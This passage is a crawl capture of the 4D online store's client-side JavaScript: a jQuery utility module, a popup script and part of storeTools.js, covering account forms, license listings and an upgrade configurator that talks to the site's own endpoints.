	* @params xml to parse
	* @params target elment to find
	*/
	tools.xmlParser = function STORE_tools_xmlParser(params){
		var 
			result = "",
			action = params.action,
			xml    = params.raw;

		$(xml).find(action).each(function(){
			result = $(this).text();
		});
		return result;
	};


	/**
	* Loop on a object
	*/
	tools.objIterator = function STORE_tools_objIterator(params){
		$.each(params, function(key,value){
		    alert(key + "/" + value );
		});
	};


	
	/**
	* Ajax Call
	*
	*/
	tools.ajaxCall = function STORE_tools_ajaxCall(params){
		var 
			ajaxVal = {};
			ajaxVal.url = params.url,
			ajaxVal.data = params.data,
			ajaxVal.type = params.type || "POST",
			ajaxVal.dataType = params.dType || "json", // If not specified json is default dataType
			ajaxVal.target = params.target,
			ajaxVal.result = {};

			// Application logic
			return $.ajax({
				type: ajaxVal.type,
				url: ajaxVal.url,  
				data: ajaxVal.data,  
				dataType: ajaxVal.dataType
			}).then(function(data) {
//					 switch(ajaxVal.dataType){
//					 	case "xml":
//					 		return {
//					 			msg    : tools.xmlParser({raw:data, action:"Result"}),
//					 			target : ajaxVal.target
//					 		};
//					 	default: // json
//					 		console.log("TODO: json");
//					 }
			});
	};


	/**
	* Build data object for Ajax Call
	*/
	tools.dataGrab = function SOTRE_tools_dataGrab(params){
		var 
			el = params.target,
			data = {};
		el.find(".data").each(function(){
			var index = $(this).attr("name");
			var value = $(this).val();
			data[index] = value;
		});
		return data || "undefined";
	};


	/**
	* Popup Callback for Logs Page 
	*/
	tools.popupCallback = function STORE_tools_popupCallback(params, callback){
		// do something	
	};


	/**
	* @params tr_target is the <tr> html target element
	* @params type is the parser type (Option: [show] show the inputs, [find] looking for the input datas
	*/
	tools.tableParser = function STORE_tools_tableParser(params){
		var 
			el = params.target,
		 	type = params.type || "undefined",
			data = {}; // data to send to server;

		if(type == "hide")
			var new_value = tools.dataGrab({target: el});
			// parse all tr
			$(el).children().each(function(){
				switch (type) { 
					case "add": 
						$(this).find("p").text("").hide();
						// get all data to send to the server and show it (not input hidden)
						$(this).find(".data").each(function(){
							$(this).val("").show();
						});
					break; 	
					case "show": 
						$(this).find("p").hide();
						// get all data to send to the server and show it (not input hidden)
						$(this).find(".data").css("display", "block");
					break; 
					case "hide": 
						$(this).children(".data").each(function(){
							if(($(this).is("input") || $(this).is("select") ||$(this).is("textarea")) 
								&& ($(this).attr("type") != "hidden")){
								var $name = $(this).attr("name"),
									$value = $(this).val();
								// hide all input fields
								$(this).hide()
								// update values in <p>
								$(this).parent().children("p").text($value).show();
						
							}
						});
					break; 						
					case "remove":
						$(this).remove();
					break;						
					case "undefined":
						console.log("Type is undefined");
					break;
				}
			});
	
	};

	/**
	* Email checker with regex
	*/
	tools.emailChecker = function STORE_tools_emailChecker(email){
		var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    	return re.test(email);	
	};

	/**
	* Send a 4D Action on popup change event 
	*
	*/
	tools.select4DActionSender = function STORE_tools_select4DActionSender(popup){
		var 
			popup = popup;
	     popup.on('change',function(e){
	        //e.preventDefault(); we don't need this we want the redirection
	        var	select = $(this),
	        	action = select.find(":selected").val();
	       		location.href = action;
	        //return false;
	    });
	
	};


	/**
	* Get input(s) values
	* @param input name to parse
	*/
	tools.getInputValues = function STORE_tools_getInputValues(param){
		var 
			input_class = param,
			values = {};
	     $('.'+input_class).each(function(i){
	        var	
	        	input_value = $(this).val();
	        	if(input_value != "")
	        		values[input_class+i] = input_value;
	    });
	     return values;
	};


	/**
	* resetInputs
	* @param  input to reset
	*/
	tools.resetRedfieldInputs = function STORE_tools_resetRedfieldInputs(param){
		var 
			input = param;

	    if(input.hasClass("redField")){
	    	if(input.attr("name").indexOf("email") >0){ // it's an email
	    		if(STORE.tools.emailChecker($(input).val()))
	    			$(input).removeClass("redField");
	    	} else {
	    		if($(input).val() != "")
	    			$(input).removeClass("redField");
	    	}
	    }
	};

	/**
	* Get parameters name on url
	* @param  parameter name
	*/
	tools.getUrlParameter = function STORE_tools_resetRedfieldInputs(){
		var 
			vars = [], hash;
		    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		    for(var i = 0; i < hashes.length; i++)
		    {
		      hash = hashes[i].split('=');
		      vars.push(hash[0]);
		      vars[hash[0]] = hash[1];
		    }
		    return vars;
	};

	/**
	* Return foramtted date or time (NOW)
	* @param  
	*/
	tools.formattedNow = function STORE_tools_formattedNow(type){
		var now;

		// For todays date;
		Date.prototype.today = function () { 
			return ((this.getDate() < 10)?"0":"") + this.getDate() +"/"+(((this.getMonth()+1) < 10)?"0":"") + (this.getMonth()+1) +"/"+ this.getFullYear();
		}

		// For the time now
		Date.prototype.timeNow = function () {
		     return ((this.getHours() < 10)?"0":"") + this.getHours() +":"+ ((this.getMinutes() < 10)?"0":"") + this.getMinutes() +":"+ ((this.getSeconds() < 10)?"0":"") + this.getSeconds();
		}

		switch(type){
			case "date":
				now = new Date().today();
			break;
			case "time":
				now = new Date().timeNow();
			break;
		default:
			now = STORE_tools_formattedNow("date") + " - " + STORE_tools_formattedNow("time");
		}	
		return now;
	};






	return tools;	
}());

--- FILE ---
content_type: application/javascript
request_url: https://store.4d.com/scripts/popup.js
body_size: 623
content:
$(document).ready(function() {

	$(".display_popup").mouseover(function(e){
		$(this).children(".popup_info").data('showed', true);
		$(this).children(".popup_info").show().fadeIn();
	});	
	
	$(".display_popup").mouseout(function(e){
		$(this).children(".popup_info").data('showed', false);
		$(this).children(".popup_info").hide().fadeOut();	
	});
	
	$(".popup_info_button").click(function(e){
		e.preventDefault();
		if($(this).parent().parent().data('showed') == true){
			$(this).parent().parent().data('showed', false);
			$(this).parent().parent().hide().fadeOut();	
		}
		return false;
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://store.4d.com/scripts/storeTools.js?vers=2
body_size: 13483
content:
//////////////////////////////////////////////////////////////////////////////
/////////////////////// 4D Store Tools - Javascript //////////////////////////
///////////////////////       © 4D SAS 2010         //////////////////////////
//////////////////////////////////////////////////////////////////////////////
// Developer: Mickaël Rottiers

var ns4 = (document.layers)? true:false;	  //NS 4
var ie4 = (document.all)? true:false;	  //IE 4
var dom = (document.getElementById)? true:false;	  //DOM

// ACCOUNT ///////////////////////////////////////////////////////////////////
function store_account_load() {
	store_dimention_load('<!--#4DStoreDynamic/4DVar webSession_Store_extension-->');
	displayCompanyField();
	changeCountry();
}

function displayCompanyField() {
	var obj_CompanyType = document.getElementById('webForm_companyType');
	var obj_Company = document.getElementById('webForm_company');
	
	if ((obj_CompanyType.value == '')||(obj_CompanyType.value == '1')) {
		//showElement('tr_company');
		//obj_Company.style='display:; visibility: visible;'
		obj_Company.style.display='';
		obj_Company.style.visibility='visible';
	}
	else {
		obj_Company.value = '';
		//hideElement('tr_company');
		obj_Company.style.display='none';
		obj_Company.style.visibility='hidden';
	}
}

function changeCountry() {
	arr_cur_state_name = new Array();
	arr_cur_state_code = new Array();
			
	var obj_webForm_country = document.getElementById('webForm_country');
	var obj_webForm_state_select = document.getElementById('webForm_state_select');
	var obj_tr_state = document.getElementById('tr_state');
	var obj_webForm_state = document.getElementById('webForm_state');
	var obj_webForm_state_star = document.getElementById('webForm_state_star');
	var uid_country = obj_webForm_country.value;
	if ((uid_country!='0')&&(uid_country!='')) {
		var curs = 0;
		for(i=0;i<arr_state_uidCountry.length;i++){
			if (arr_state_uidCountry[i] == uid_country) {
				arr_cur_state_name[curs] = arr_state_name[i];
				arr_cur_state_code[curs] = arr_state_code[i];
				curs++;
			}
		}
	}
	
	// Display the VAT field for european customers
	if(document.getElementById("webVar_shippingAdrIsInvoiceAdr") != null) {
		if(document.getElementById("webVar_shippingAdrIsInvoiceAdr").checked) {
			var obj_tr_vatNumber = document.getElementById('tr_vatNumber');
			if(obj_tr_vatNumber!=null) {
				if( arr_EU_uidCountry.indexOf(uid_country) >= 0 ){
					obj_tr_vatNumber.style.display='';
					obj_tr_vatNumber.style.visibility='visible';
				}
				else {
					obj_tr_vatNumber.style.display='none';
					obj_tr_vatNumber.style.visibility='hidden';
					obj_tr_vatNumber.value = '';
				}
			}
		}
	}
	
	// Display the list or not
	if ((arr_cur_state_name.length > 0) && (obj_webForm_state_select != null)) {
		obj_tr_state.style.display='';
		obj_tr_state.style.visibility='visible';
		
		// Remove all options of the select
		for(var curs_child=obj_webForm_state_select.childNodes.length; curs_child>0;curs_child--){
			obj_webForm_state_select.removeChild(obj_webForm_state_select.childNodes[curs_child-1]);
		}
		
		//popup_pleaseSelectState
		var new_option = document.createElement("option");
		var option_value = document.createAttribute("value");
		option_value.nodeValue = '';
		new_option.setAttributeNode(option_value);
		// Text to display
		var newText = document.createTextNode(popup_pleaseSelectState);
		new_option.appendChild(newText);
		
		if (obj_webForm_state.value == '') {
			var option_selected = document.createAttribute("selected");
			option_selected.nodeValue = 'selected';
			new_option.setAttributeNode(option_selected);
		}
		obj_webForm_state_select.appendChild(new_option);
		
		
		for(i=0;i<arr_cur_state_name.length;i++){
			//obj_webForm_state.value = obj_webForm_state.value + arr_cur_state_name[i];
			var new_option = document.createElement("option");
			var option_value = document.createAttribute("value");
			option_value.nodeValue = arr_cur_state_code[i];
			new_option.setAttributeNode(option_value);
			// Text to display
			var newText = document.createTextNode(arr_cur_state_name[i]);
			new_option.appendChild(newText);
			
			if (obj_webForm_state.value == arr_cur_state_code[i]) {
				var option_selected = document.createAttribute("selected");
				option_selected.nodeValue = 'selected';
				new_option.setAttributeNode(option_selected);
			}
			obj_webForm_state_select.appendChild(new_option);
		}
	}
	else {
		if(obj_webForm_state != null) {
			obj_webForm_state.value = '';
		}
		if(obj_tr_state != null) {
			obj_tr_state.style.display='none';
			obj_tr_state.style.visibility='hidden';
		}
	}
}


function changeShipCountry() {
	arr_cur_state_name = new Array();
	arr_cur_state_code = new Array();
			
	var obj_webForm_country = document.getElementById('webForm_ship_country');
	var obj_webForm_state_select = document.getElementById('webForm_ship_state_select');
	var obj_tr_state = document.getElementById('tr_ship_state');
	var obj_webForm_state = document.getElementById('webForm_ship_state');
	var obj_webForm_state_star = document.getElementById('webForm_ship_state_star');
	var uid_country = obj_webForm_country.value;
	if ((uid_country!='0')&&(uid_country!='')) {
		var curs = 0;
		for(i=0;i<arr_state_uidCountry.length;i++){
			if (arr_state_uidCountry[i] == uid_country) {
				arr_cur_state_name[curs] = arr_state_name[i];
				arr_cur_state_code[curs] = arr_state_code[i];
				curs++;
			}
		}
	}
	
	// Display the VAT field for european customers
	if(!document.getElementById("webVar_shippingAdrIsInvoiceAdr").checked) {
		var obj_tr_vatNumber = document.getElementById('tr_vatNumber');
		if(obj_tr_vatNumber!=null) {
			if( arr_EU_uidCountry.indexOf(uid_country) >= 0 ){
				obj_tr_vatNumber.style.display='';
				obj_tr_vatNumber.style.visibility='visible';
			}
			else {
				obj_tr_vatNumber.style.display='none';
				obj_tr_vatNumber.style.visibility='hidden';
				obj_tr_vatNumber.value = '';
			}
		}
	}
	
	// Display the list or not
	if (arr_cur_state_name.length > 0) {
		obj_tr_state.style.display='';
		obj_tr_state.style.visibility='visible';
		
		// Remove all options of the select
		for(var curs_child=obj_webForm_state_select.childNodes.length; curs_child>0;curs_child--){
			obj_webForm_state_select.removeChild(obj_webForm_state_select.childNodes[curs_child-1]);
		}
		
		//popup_pleaseSelectState
		var new_option = document.createElement("option");
		var option_value = document.createAttribute("value");
		option_value.nodeValue = '';
		new_option.setAttributeNode(option_value);
		// Text to display
		var newText = document.createTextNode(popup_pleaseSelectState);
		new_option.appendChild(newText);
		
		if (obj_webForm_state.value == '') {
			var option_selected = document.createAttribute("selected");
			option_selected.nodeValue = 'selected';
			new_option.setAttributeNode(option_selected);
		}
		obj_webForm_state_select.appendChild(new_option);
		
		
		for(i=0;i<arr_cur_state_name.length;i++){
			//obj_webForm_state.value = obj_webForm_state.value + arr_cur_state_name[i];
			var new_option = document.createElement("option");
			var option_value = document.createAttribute("value");
			option_value.nodeValue = arr_cur_state_code[i];
			new_option.setAttributeNode(option_value);
			// Text to display
			var newText = document.createTextNode(arr_cur_state_name[i]);
			new_option.appendChild(newText);
			
			if (obj_webForm_state.value == arr_cur_state_code[i]) {
				var option_selected = document.createAttribute("selected");
				option_selected.nodeValue = 'selected';
				new_option.setAttributeNode(option_selected);
			}
			obj_webForm_state_select.appendChild(new_option);
		}
	}
	else {
		obj_webForm_state.value = '';
		obj_tr_state.style.display='none';
		obj_tr_state.style.visibility='hidden';
	}
}

// REGISTRATION //////////////////////////////////////////////////////////////
function register_AddComputer(deploy) {
	if(deploy) {
		hideElement('register_ComputerListPopup');	
		showElement('register_NewComputerForm');
		hideElement('register_ComputerListLabel');	
		showElement('register_NewComputerLabel');
	}
	else {
		showElement('register_ComputerListPopup');	
		hideElement('register_NewComputerForm');
		showElement('register_ComputerListLabel');	
		hideElement('register_NewComputerLabel');
	}
}


function register_AddMaster(deploy) {
	if(deploy) {
		hideElement('register_MasterListPopup');	
		showElement('register_NewMasterForm');
		hideElement('register_MasterListLabel');	
		showElement('register_NewMasterLabel');
	}
	else {
		showElement('register_MasterListPopup');	
		hideElement('register_NewMasterForm');
		showElement('register_MasterListLabel');	
		hideElement('register_NewMasterLabel');
	}
}


function register_AddProject(deploy) {
	if(deploy) {
		hideElement('register_ProjectListPopup');	
		showElement('register_NewProjectForm');
		hideElement('register_ProjectListLabel');	
		showElement('register_NewProjectLabel');
	}
	else {
		showElement('register_ProjectListPopup');	
		hideElement('register_NewProjectForm');
		showElement('register_ProjectListLabel');	
		hideElement('register_NewProjectLabel');
	}
}

function checkPN(thePNField){
	var outValue = '';
	var currentValue = thePNField.value;
	if( parseInt(currentValue.substr(4,2)) < 60) {
		var reg=new RegExp(" ", "g");
		currentValue = currentValue.replace(reg,"");
		
		reg=new RegExp("-", "g");
		currentValue = currentValue.replace(reg,"");
		
		if(currentValue.length >= 7) {
			outValue = currentValue.substr(0,7) + " - ";
			
			if(currentValue.length >= 13) {
				outValue = outValue + currentValue.substr(7,6) + " - ";
				
				if(currentValue.length >= 18) {
					outValue = outValue + currentValue.substr(13,5) + " - ";
					
					if(currentValue.length >= 23) {
						outValue = outValue + currentValue.substr(18,5);
					}
					else {
						outValue = outValue + currentValue.substr(18,currentValue.length);
					}
				}
				else {
					outValue = outValue + currentValue.substr(13,currentValue.length);
				}
				
			}
			else {
				outValue = outValue + currentValue.substr(7,currentValue.length);
			}
			
		}
		else {
			outValue = currentValue;
		}
		
		if(thePNField.value != outValue) {
			thePNField.value = outValue.toUpperCase();
		}
	}
	else {
		if( currentValue.substr(4,2) == '80') {	
			if(currentValue.length >= 22) {
				outValue = currentValue.substr(0,22);
				if(thePNField.value != outValue) {
					thePNField.value = outValue.toUpperCase();
				}
			}
		}
	}
}


// LICENSES //////////////////////////////////////////////////////////////
function licenses_openFamily(idOftheTR) {
	theTR=document.getElementById(idOftheTR);
	
	/* Change the family line */
	if (theTR.className == 'family_tr') {
		theTR.className='family_open_tr';
		statusFamily = 'opened';
	}
	else {
		theTR.className='family_tr';
		statusFamily = 'closed';
	}
	
	/* Get the TR to show or to hide */
	elementsTR=document.getElementsByTagName('TR');
	for(i=0;i<elementsTR.length;i++){
		if(  ((''+elementsTR[i].id)!='undefined') ||( (''+elementsTR[i].id)!='')){
			
			// The license is in the family
			if(elementsTR[i].id.indexOf('license_'+theTR.id+'_')==0){
				if (statusFamily == 'closed') {
					elementsTR[i].className='license_tr';
				}
				else {
					elementsTR[i].className='license_opened_tr';
				}
			}
			else {
				if(elementsTR[i].id.indexOf('license_')==0){
					elementsTR[i].className='license_tr';
				}
			}
			
			// The master contracted is in the family
			if(elementsTR[i].id.indexOf('master_'+theTR.id+'_')==0){
				if (statusFamily == 'closed') {
					elementsTR[i].className='master_tr';
				}
				else {
					elementsTR[i].className='master_opened_tr';
				}
			}
			else {
				if(elementsTR[i].id.indexOf('master_')==0){
					elementsTR[i].className='master_tr';
					idOftheCurTR = elementsTR[i].id.substring(elementsTR[i].id.indexOf('master_')+7);// 2011-03-02 MR
					hideElement('hideExp_'+idOftheCurTR);// 2011-03-02 MR
					showElement('showExp_'+idOftheCurTR);// 2011-03-02 MR
				}
			}
			
			// The master expanded is in the family
			if(elementsTR[i].id.indexOf('masterExp_'+theTR.id+'_')==0){
				if (statusFamily == 'closed') {
					elementsTR[i].className='masterExp_tr';
				}
				else {
					elementsTR[i].className='masterExp_opened_tr';
				}
			}
			else {
				if(elementsTR[i].id.indexOf('masterExp_')==0){
					elementsTR[i].className='masterExp_tr';
				}
			}
			
		}
		
		// Close other families
		if (( elementsTR[i].id != theTR.id ) && (elementsTR[i].className == 'family_open_tr')) {
			elementsTR[i].className='family_tr';
		}
		
		// The expansions expanded is in the other families
		if(elementsTR[i].id.indexOf('expansion_')==0){
			elementsTR[i].className='expansion_tr';
		}
	}
}


function licenses_openMaster(idOftheTR,masterPN,currentURL) {
	theTR=document.getElementById('master_'+idOftheTR);
	theShowBtn=document.getElementById('showExp_'+idOftheTR);
	theHideBtn=document.getElementById('hideExp_'+idOftheTR);
	if (theTR.className == 'master_opened_tr') {
		theTR.className='masterExp_opened_tr';
		hideElement('showExp_'+idOftheTR);
		showElement('hideExp_'+idOftheTR);
	}
	else {
		if (theTR.className == 'masterExp_opened_tr') {
			theTR.className='master_opened_tr';
			hideElement('hideExp_'+idOftheTR);
			showElement('showExp_'+idOftheTR);
		}
	}
	
	if (theTR.className == 'masterExp_opened_tr') {
		theTR=document.getElementById('expansiontxt_'+idOftheTR);
		var newText = g_loadingExpansions;
		theTR.innerHTML = newText;
								
		elementsTR=document.getElementsByTagName('TR');
		for(i=0;i<elementsTR.length;i++){
			if(  ((''+elementsTR[i].id)!='undefined') ||( (''+elementsTR[i].id)!='')){
				// The expansions expanded is in the other families
				if(elementsTR[i].id.indexOf('expansion_')==0){
					if(elementsTR[i].id == 'expansion_'+idOftheTR) {
						elementsTR[i].className='expansion_opened_tr';
					}
					else {
						elementsTR[i].className='expansion_tr';
					}
				}
				if(elementsTR[i].id.indexOf('master_')==0){
					if(elementsTR[i].id != 'master_'+idOftheTR) {
						if(elementsTR[i].className == 'masterExp_opened_tr') {
							idOftheCurTR = elementsTR[i].id.substring(elementsTR[i].id.indexOf('master_')+7);
							elementsTR[i].className='master_opened_tr';
							hideElement('hideExp_'+idOftheCurTR);
							showElement('showExp_'+idOftheCurTR);
						}
					}
				}
			}
		}
		
		licenses_getExpansions(masterPN,idOftheTR,currentURL);
	}
	else {
		elementsTR=document.getElementsByTagName('TR');
		for(i=0;i<elementsTR.length;i++){
			if(  ((''+elementsTR[i].id)!='undefined') ||( (''+elementsTR[i].id)!='')){
				// The expansions expanded is in the other families
				if(elementsTR[i].id.indexOf('expansion_')==0){
						elementsTR[i].className='expansion_tr';
				}
			}
		}
	}
}

function licenses_getExpansions(masterPN,idOftheTR,currentURL) {
				
	// Build the AJAX url
	var urlAJAX = '';
	urlAJAX += '/4DACTION/web_AJAX_getLicenseInfos';
	urlAJAX += '/'+masterPN;
					
	var httpRequest=null;
    if (window.XMLHttpRequest) { 
        httpRequest = new XMLHttpRequest();
    }
    else if (window.ActiveXObject) 
    {
        httpRequest = new ActiveXObject("Microsoft.XMLHTTP");
    }
    
    httpRequest.onreadystatechange = function() { licenses_getExpansions_callback(httpRequest,idOftheTR,currentURL); };
	httpRequest.open("GET", urlAJAX, true);
    httpRequest.send(null);
}

function licenses_getExpansions_callback(httpRequest,idOftheTR,currentURL){
	if (httpRequest.readyState==4) {					
		theTR=document.getElementById('expansiontxt_'+idOftheTR);
		if (theTR != null) {
			
			var docXML= httpRequest.responseXML;
			
			var noeuds = docXML.getElementsByTagName("result")[0].getElementsByTagName("expansions")[0].getElementsByTagName("ProductNumber");
			var noeuds_name = docXML.getElementsByTagName("result")[0].getElementsByTagName("expansions")[0].getElementsByTagName("Name");
			var noeuds_sffLink = docXML.getElementsByTagName("result")[0].getElementsByTagName("expansions")[0].getElementsByTagName("sffDownloadLink");
			
			// 2011.06.17
			for(var curs_child=theTR.childNodes.length; curs_child>0;curs_child--){
				theTR.removeChild(theTR.childNodes[curs_child-1]);
			}
			var newP = document.createElement("p");
			var pClass = document.createAttribute("class");
	     	pClass.nodeValue = "expSub_title";
			newP.setAttributeNode(pClass);
			var newText = document.createTextNode(g_expansions);
			newP.appendChild(newText);
			theTR.appendChild(newP);
			
			var newBR = document.createElement("br");
			theTR.appendChild(newBR);
			
			for(var i=0; i<noeuds.length;i++){
				if(noeuds.length == noeuds_name.length) {
					var newP = document.createElement("p");
					var pClass = document.createAttribute("class");
			     	pClass.nodeValue = "expSub_name";
					newP.setAttributeNode(pClass);
					var newText = document.createTextNode(noeuds_name[i].firstChild.data);
					newP.appendChild(newText);
					theTR.appendChild(newP);
					
					var newP = document.createElement("p");
					var pClass = document.createAttribute("class");
			     	pClass.nodeValue = "expSub_PN";
					newP.setAttributeNode(pClass);
					var newText = document.createTextNode(noeuds[i].firstChild.data);
					newP.appendChild(newText);
					theTR.appendChild(newP);
			
					if ((currentURL.indexOf("/licensesList.shtml")>=0)||(currentURL.indexOf("/order.shtml")>=0)||(currentURL.indexOf("/contract.shtml")>=0)) {
						var newDiv = document.createElement("div");
						var divClass = document.createAttribute("class");
				     	divClass.nodeValue = "license_action";
						newDiv.setAttributeNode(divClass);
						
						var newA = document.createElement("a");
						var aClass = document.createAttribute("class");
				     	aClass.nodeValue = "orange_link";
						newA.setAttributeNode(aClass);
						
						var aHref = document.createAttribute("href");
						if (noeuds_sffLink[i].firstChild.data == "1") {
							var newText = document.createTextNode(g_btn_downloadSFF);
							aHref.nodeValue = '/4DACTION/web_License_Action/DownloadSFF/'+noeuds[i].firstChild.data;
						}
						else {
							var newText = document.createTextNode(g_btn_register);
							aHref.nodeValue = '/4DACTION/web_License_Action/Register/'+noeuds[i].firstChild.data;
						}
						newA.setAttributeNode(aHref);
						newA.appendChild(newText);
						
						newDiv.appendChild(newA);
						theTR.appendChild(newDiv);
					}
				}
				var newBR = document.createElement("br");
				theTR.appendChild(newBR);
			}

			
			// 2011.06.17
			
			if(false) {
			var newText = '<p class="expSub_title">'+g_expansions+'</p><br/>';
			
			for(var i=0; i<noeuds.length;i++){
				if(noeuds.length == noeuds_name.length) {
					newText = newText + '<p class="expSub_name">' + noeuds_name[i].firstChild.data + '</p>';
					newText = newText + '<p class="expSub_PN">' + noeuds[i].firstChild.data + '</p>';
					//newText = newText + '&nbsp;&nbsp;&nbsp;&nbsp;' + noeuds_name[i].firstChild.data;
					if ((currentURL.indexOf("/licensesList.shtml")>=0)||(currentURL.indexOf("/order.shtml")>=0)||(currentURL.indexOf("/contract.shtml")>=0)) {
						newText = newText + '<div class="license_action">';
						if (noeuds_sffLink[i].firstChild.data == "1") {
							newText = newText + '<a href="/4DACTION/web_License_Action/DownloadSFF/'+noeuds[i].firstChild.data+'" class="orange_link">'+g_btn_downloadSFF+'</a>';
						}
						else {
							newText = newText + '<a href="/4DACTION/web_License_Action/Register/'+noeuds[i].firstChild.data+'" class="orange_link">'+g_btn_register+'</a>';
						}
						newText = newText + '</div>';
					}
				}
				newText = newText + '<br/>';
			}
			}
			
			//theTR.innerHTML = newText;
			//theTR.firstChild.data = newText;
			
		}
	}
}



// UPGRADE CONFIGURATOR ///////////////////////////////////////////////////////////
function store_upgrade_dimention_load(sessionID,productNumber,upgradeErrorCode,configuratorMode) {
	store_dimention_load('<!--#4DStoreDynamic/4DVar webSession_Store_extension-->');
		
	if (upgradeErrorCode == '0') {
		upgradeConfigLoader(sessionID,productNumber,configuratorMode);
	}
	else {
		document.form_Upgrade.webForm_productNumber.focus();
	}
}

function upgradeConfigLoader(sessionID,productNumber,configuratorMode) {
	// Build the AJAX url
	var urlAJAX = '';
	urlAJAX += '/4DACTION/web_AJAX_getUpgradeConfig';
	urlAJAX += '/CheckUpgradable';
	urlAJAX += '/'+productNumber;
	urlAJAX += '/'+sessionID;
	urlAJAX += '/'+configuratorMode;
	
	var httpRequest=null;
    if (window.XMLHttpRequest) { 
        httpRequest = new XMLHttpRequest();
    }
    else if (window.ActiveXObject) 
    {
        httpRequest = new ActiveXObject("Microsoft.XMLHTTP");
    }
    
    httpRequest.onreadystatechange = function() { upgradeConfigLoader_callback(httpRequest,productNumber,sessionID,configuratorMode); };
	httpRequest.open("GET", urlAJAX, true);
    httpRequest.send(null);
}

function upgradeAddToCart_callback(httpRequest,productNumber,sessionID,configuratorMode){
	if (httpRequest.readyState==4) {
		document.location.href='shoppingCart.shtml';
	}
}

function upgradeConfigLoader_callback(httpRequest,productNumber,sessionID,configuratorMode){
	if (httpRequest.readyState==4) {
		
		var docXML= httpRequest.responseXML;
			
		// Get the error status
		if (docXML.getElementsByTagName("response")[0].getElementsByTagName("data")[0].getElementsByTagName("error").length > 0) {
			var errorCode = parseInt(docXML.getElementsByTagName("response")[0].getElementsByTagName("data")[0].getElementsByTagName("error")[0].firstChild.data);
			var errorMessage = docXML.getElementsByTagName("response")[0].getElementsByTagName("data")[0].getElementsByTagName("errorMessage")[0].firstChild.data;
		}
		else {
			var errorCode = 0;
			var errorMessage = "";
		}
		
		// 20120217
		if ((errorCode == 0)||(errorCode == -6)) {
			var currentStep = 1;
			var currentClientQty = 0;
			
			var txt_features_codes = "";
			var txt_features_qty = "";
			var txt_features_oldQty = "";
			
			var obj_Response = docXML.getElementsByTagName("response")[0].getElementsByTagName("data")[0].getElementsByTagName("row")[0];
			
			if (errorCode == 0) {
				if (obj_Response.getElementsByTagName("staff_upgradeForced")[0].firstChild.data == "true") {
					showElement("staff_upgradeForced");
					//obj.firstChild.className = "alert";
				}
				else {
					hideElement("staff_upgradeForced");
				}
				
				obj = document.getElementById('Upgrade_Amount');
				obj.firstChild.data = obj_Response.getElementsByTagName("UpgradeTotalPrice")[0].firstChild.data;
			
			
				// Promo
				if (obj_Response.getElementsByTagName("specialOffer")[0].firstChild.data == "true") {
							obj = document.getElementById('radio_newConfiguration_maintenance_1');
							if (obj.checked == true) {
								if (obj_Response.getElementsByTagName("missingToGetOffer1")[0].firstChild.data == "0") {
									// Check Offer 2
									if (obj_Response.getElementsByTagName("missingToGetOffer2")[0].firstChild.data == "0") {
										hideElement("specialOffer_maintenance_needed");
										hideElement("specialOffer_low_amount");
										hideElement("specialOffer_low_amountfor2");
										showElement("specialOffer_offer2");
									}
									else {
										obj = document.getElementById('specialOffer_status1_2');
										obj.innerHTML = obj_Response.getElementsByTagName("missingToGetOffer2")[0].firstChild.data;
										hideElement("specialOffer_maintenance_needed");
										hideElement("specialOffer_low_amount");
										showElement("specialOffer_low_amountfor2");
										hideElement("specialOffer_offer2");
									}
								}
								else {
									obj = document.getElementById('specialOffer_status0_1');
									obj.innerHTML = obj_Response.getElementsByTagName("missingToGetOffer1")[0].firstChild.data;
									
									obj = document.getElementById('specialOffer_status0_2');
									obj.innerHTML = obj_Response.getElementsByTagName("missingToGetOffer2")[0].firstChild.data;
									
									hideElement("specialOffer_maintenance_needed");
									showElement("specialOffer_low_amount");
									hideElement("specialOffer_low_amountfor2");
									hideElement("specialOffer_offer2");
								}
							}
							else {
								// Maintenance needed
								showElement("specialOffer_maintenance_needed");
								hideElement("specialOffer_low_amount");
								hideElement("specialOffer_low_amountfor2");
								hideElement("specialOffer_offer2");
							}	
				}
				
				
				
				obj = document.getElementById('staff_discValue');
	            if( obj != null) {
	                obj.value = obj_Response.getElementsByTagName("disc_value")[0].firstChild.data;
				}
				
			}
            
			obj = document.getElementById('upgrade_myConfigVersion');
			obj.value = obj_Response.getElementsByTagName("Version")[0].firstChild.data;
			
			obj = document.getElementById('upgrade_myConfiglic_platform');
			obj.value = obj_Response.getElementsByTagName("lic_platform")[0].firstChild.data;
			
			obj = document.getElementById('upgrade_myConfiglic_Options');
			obj.value = obj_Response.getElementsByTagName("lic_Options")[0].firstChild.data;
			
			obj = document.getElementById('upgrade_myConfiglic_haveMaintenance');
			obj.value = obj_Response.getElementsByTagName("MaintenanceActive")[0].firstChild.data;
			
			var obj_Features = obj_Response.getElementsByTagName("features")[0].getElementsByTagName("feature");
			
			if (errorCode == 0) {	
				var obj_Upgrades = obj_Response.getElementsByTagName("upgrades")[0].getElementsByTagName("upgrade");
			}
			var obj_UpgradeVersions = obj_Response.getElementsByTagName("upgradeVersions")[0].getElementsByTagName("version");
			
			obj_myCurrentConfig = document.getElementById('myCurrentConfig');
			obj_newConfig = document.getElementById('newConfig');
			obj_upg_articleList = document.getElementById('upg_articleList');
			obj_newVersion = document.getElementById('newVersion');
			obj_myCurrentMaintenance = document.getElementById('myCurrentMaintenance');
			
			// Remove the current children
			for(var curs_child=obj_myCurrentConfig.childNodes.length; curs_child>0;curs_child--){
				obj_myCurrentConfig.removeChild(obj_myCurrentConfig.childNodes[curs_child-1]);
			}
			for(var curs_child=obj_newConfig.childNodes.length; curs_child>0;curs_child--){
				obj_newConfig.removeChild(obj_newConfig.childNodes[curs_child-1]);
			}
			for(var curs_child=obj_upg_articleList.childNodes.length; curs_child>0;curs_child--){
				obj_upg_articleList.removeChild(obj_upg_articleList.childNodes[curs_child-1]);
			}
			for(var curs_child=obj_newVersion.childNodes.length; curs_child>0;curs_child--){
				obj_newVersion.removeChild(obj_newVersion.childNodes[curs_child-1]);
			}
			
			if( obj_Response.getElementsByTagName("MaintenanceActive")[0].firstChild.data == "true" ){
				obj_myCurrentMaintenance.innerHTML = obj_Response.getElementsByTagName("MaintenanceEndDate")[0].firstChild.data;
				showElement("myCurrentMaintenance_div");
			}
			else {
				obj_myCurrentMaintenance.innerHTML = "";
